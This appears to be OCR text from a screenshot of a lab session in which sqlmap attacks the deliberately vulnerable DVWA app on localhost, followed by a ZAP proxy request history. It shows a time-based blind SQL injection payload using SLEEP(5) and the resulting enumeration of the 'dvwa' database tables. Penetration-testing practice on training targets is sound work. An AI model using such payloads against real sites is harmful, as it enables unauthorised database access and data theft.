 Vulnerability: SQL Injecti...
Untitled Session - 20200...
[kali@kali: ~]
kali@kali: ~
kali@kali: ~
04:57 PM
58%
kali@kali: ~
File Actions Edit View Help
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1 AND (SELECT 4245 FROM (SELECT(SLEEP(5)))WHNT)&Submit=Submit
---
[16:56:57] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[16:56:57] [INFO] fetching tables for database: 'dvwa'
[16:56:57] [INFO] fetching number of tables for database 'dvwa'
[16:56:57] [INFO] retrieved: 2
[16:56:58] [INFO] retrieving the length of query output
[16:56:58] [INFO] retrieved: 9
[16:56:59] [INFO] retrieved: guestbook
[16:56:59] [INFO] retrieving the length of query output
[16:56:59] [INFO] retrieved: 5
[16:57:00] [INFO] retrieved: users
Database: dvwa
[2 tables]
+-----------+
| guestbook |
| users     |
+-----------+
[16:57:00] [INFO] fetched data logged to text files under '/home/kali/.sqlmap/output/localhost'
[16:57:00] [WARNING] you haven't updated sqlmap for more than 100 days!!!
[*] ending @ 16:57:00 /2020-07-12/
kali@kali:~$
Highest Alert Note Tags
Medium Form, Hidden, Script, ...
Low
Low Comment
Low
Medium Form, Hidden, Script, ...
Medium Form, Password, Hidd...
55 7/12/20, 4:49:07 PM GET http://localhost/index.php 200 OK 4 ms 6,808 bytes Medium Script
56 7/12/20, 4:49:13 PM GET http://localhost/security.php 200 OK 8 ms 5,389 bytes Medium Form, Hidden, Script
58 7/12/20, 4:49:17 PM POST http://localhost/security.php 302 Found 4 ms 0 bytes Low SetCookie
59 7/12/20, 4:49:17 PM GET http://localhost/security.php 200 OK 4 ms 5,481 bytes Medium Form, Hidden, Script
60 7/12/20, 4:49:23 PM GET http://localhost/vulnerabilities/sqli_blind/ 200 OK 17 ms 4,657 bytes Medium Form, Script
62 7/12/20, 4:49:52 PM POST http://localhost/vulnerabilities/sqli_blind/ 200 OK 17 ms 4,699 bytes Medium Form, Script
63 7/12/20, 4:57:05 PM GET https://blocklists.settings.services.mozilla.com/v1... 301 Moved Perman... 133 ms 178 bytes
Alerts 0 1 4 3 Primary Proxy: localhost:8080
Current Scans 0 0 0 0 0 0 0 0